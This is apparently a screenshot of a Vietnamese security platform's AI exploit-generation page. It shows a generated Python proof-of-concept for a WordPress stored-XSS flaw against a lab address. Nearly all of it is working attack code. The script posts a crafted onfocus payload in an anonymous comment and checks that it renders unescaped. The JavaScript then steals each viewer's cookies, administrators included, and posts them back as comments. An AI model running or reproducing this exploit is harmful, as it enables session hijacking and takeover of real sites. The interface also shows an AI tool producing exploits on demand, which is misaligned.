 INTELLIGENT AUTOSCAN
Tra cứu ip hoặc tên miền
Syntax
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Báo cáo thông minh
Quản lý huấn luyện, triển khai
Data lake
Thiết lập nguồn thu thập
Thu gọn
Sinh mã khai thác
engine · tự khai thác target
CVE + Target *
CVE-2026-93485
192.168.96.13:80
Sinh PoC
Terminal
hoàn thành
'try{document.cookie="wordpress_test_cookie=WP%20Cookie%20check;path=/";}catch(e){}' 'var c=document.cookie||"NO-COOKIES";var p=new
URLSearchParams();' 'p.set("comment_post_ID",POSTID);p.set("comment","C2SEX|"+encodeURIComponent(c));'
'p.set("author","c2sex");p.set("email","c@x.io");p.set("url","");' 'p.set("submit","Post Comment");' 'fetch("/wp-comments-post.php",
{method:"POST",credentials:"include",' 'headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p.toString()})' '.catch(function(e){});})();') def get(url): r
= urllib.request.urlopen(urllib.request.Request(BASE + url), timeout=25) t = r.read().decode("utf8", "replace") return t[t.find("["):] if t.lstrip().startswith("12345[") or "["
in t[:8] else t.lstrip("0123456789") def rest(path): return json.loads(get(path)) def strip_prefix(t): return t[5:] if t.startswith("12345") else t # 1. version root =
strip_prefix(urllib.request.urlopen(urllib.request.Request(BASE + "/"), timeout=25).read().decode("utf8", "replace")) mver = re.search(r'content="WordPress ([0-
9.]+)"', root) ver = mver.group(1) if mver else "?" print("[*] WordPress generator version:", ver) # 2. post + oldest comment (for the reply positioning) posts =
rest("/wp-json/wp/v2/posts?per_page=1") post_id = posts[0]["id"] coms = rest("/wp-json/wp/v2/comments?per_page=100&orderby=date&order=asc") parent =
coms[0]["id"] if coms else 0 print("[*] post id:", post_id, "| replying to oldest comment id:", parent) # 3. store payload comment (anonymous; test cookie header
defeats the test-cookie check) js = JS.replace("POSTID", '"%d"' % post_id) raw = 'x\n<blockquote cite="a \n<p> b"><code>x" onfocus=\" + js + '\' autofocus
tabindex=0' data = urllib.parse.urlencode({ "comment_post_ID": post_id, "comment": raw, "comment_parent": parent, "author": "c2s_payload", "email":
"c2s@lab.local", "url": "", "submit": "Post Comment", }).encode() req = urllib.request.Request(BASE + "/wp-comments-post.php", data=data, headers={ "Cookie":
"wordpress_test_cookie=WP%20Cookie%20check", "Content-Type": "application/x-www-form-urlencoded"}) resp = urllib.request.urlopen(req,
timeout=25).read(4000).decode("utf8", "replace") assert "too quickly" not in resp, "comment flood control (60s/IP) hit — wait a minute and rerun" print("[+] comment
stored (anonymous, classic endpoint)") # 4. prove reflection: the page must contain our unescaped onfocus attribute time.sleep(1) link = posts[0]["link"] path =
urllib.parse.urlparse(link).path page = strip_prefix(urllib.request.urlopen(urllib.request.Request(BASE + path), timeout=25).read().decode("utf8", "replace")) m =
re.search(r'<code>x" onfocus=\'[^\']*c2sP[^\']*\'', page) if m: print("[+] XSS CONFIRMED — attacker onfocus attribute reflected unescaped in", path) print(" reflected
payload region:") print(" " + m.group(0)[:300]) else: print("[!] reflection pattern not found in page source — check manually:", BASE + path) # 5. optional: wait for any
browser (esp. the admin) to focus the payload -> cookie exfil comment if WAIT: print("[*] waiting up to %ds for a viewer to execute the payload (exfil comment
C2SEX|...)" % WAIT) t0 = time.time() while time.time() - t0 < WAIT: time.sleep(10) for c in rest("/wp-json/wp/v2/comments?
per_page=5&orderby=date&order=desc"): if c["author_name"] == "c2sex": print("[+] EXFIL COMMENT id", c["id"], "->", c["content"]["rendered"][:300]) sys.exit(0)
print("[*] no exfil yet (payload still stored; it fires for every future viewer)")